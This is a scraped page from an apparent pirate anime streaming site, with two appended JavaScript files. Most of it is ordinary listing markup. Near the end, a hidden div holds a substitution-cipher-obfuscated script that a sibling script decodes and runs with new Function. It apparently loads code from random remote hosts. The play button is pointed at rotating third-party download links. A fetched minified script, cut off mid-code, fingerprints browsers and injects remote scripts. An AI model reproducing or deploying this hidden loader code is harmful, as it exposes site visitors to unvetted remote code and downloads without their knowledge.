class="vodlist_title"><a href="/v/258161.html" title="公主的管弦乐团">公主的管弦乐团</a></p><p class="vodlist_sub">アリスピア――そう呼ばれる不思議の国は、今よりもずっと昔から世界のどこかに存在していた</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/268854.html" title="3年Z组银八老师" data-original="https://pic.youkupic.com/upload/vod/20251007-1/efe61b05f49de5df773eceea4682479c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268854.html" title="3年Z组银八老师">3年Z组银八老师</a></p><p class="vodlist_sub">2025年10月テレ東系列にて放送決定！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/268853.html" title="身为暗杀者的我明显比勇者还强" data-original="https://pic.youkupic.com/upload/vod/20251007-1/bb4b66a943a710ac107d83b61af9c825.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268853.html" title="身为暗杀者的我明显比勇者还强">身为暗杀者的我明显比勇者还强</a></p><p class="vodlist_sub">存在感薄弱的高中生织田晶，有一天突然和同班同学一起被召唤到了异世界。全班人因召唤都被赋</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/268363.html" title="素材采集家的异世界旅行记" data-original="https://pic.youkupic.com/upload/vod/20250929-1/cbc894aa1784df314d4fc6c14826cb3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268363.html" title="素材采集家的异世界旅行记">素材采集家的异世界旅行记</a></p><p class="vodlist_sub">28 岁公司职员神城武，某天突然去世了，被神秘的青年转生到某个星球，剑与魔法的世界“马</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“腼腆英雄”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="183901" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="奥美迦奥特曼日语" href="/v/262369.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250705-1/491ee9d57be4b453fc5df34cb44f6658.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">奥美迦奥特曼日语</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情,动作,科幻,日韩动漫</p><p><span class="vodlist_sub">状态：更新至第23集</span></p></div></a></li><li class="part_eone"><a href="/v/268846.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>欢迎来到笑容不断的职场。</a></li><li class="part_eone"><a href="/v/262427.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>失神勇者与暗杀公主</a></li><li class="part_eone"><a href="/v/257839.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>紫云寺家的兄弟姐妹</a></li><li class="part_eone"><a href="/v/130075.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>银河骑士传织爱之星</a></li><li class="part_eone"><a href="/v/157504.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>和殿下一起</a></li><li class="part_eone"><a href="/v/268763.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>无敌的我是英雄爸爸和精灵妈妈的女儿</a></li><li class="part_eone"><a href="/v/183670.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>火之鸟：伊甸17</a></li><li class="part_eone"><a href="/v/159796.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>偶像大师SideM事出有因Mini!</a></li><li class="part_eone"><a href="/v/268726.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>终末摩托游</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="183901" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jinqijixie.com/" title="天堂影视">天堂影视</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2022 jinqijixie.com All Rights Reserved</p><p>粤ICP备70062018号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/461.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/462.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/464.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/463.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jinqijixie.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《腼腆英雄》https://www.jinqijixie.com/v/183901.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.slxeps.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.slxeps.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.slxeps.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.slxeps.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.slxeps.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.slxeps.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://291069bryljs.bjnyfav.xyz:9769/hm/1069?e=z41praj5l7&r=0&t=1oe4op0w3t
body_size: 7930
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const 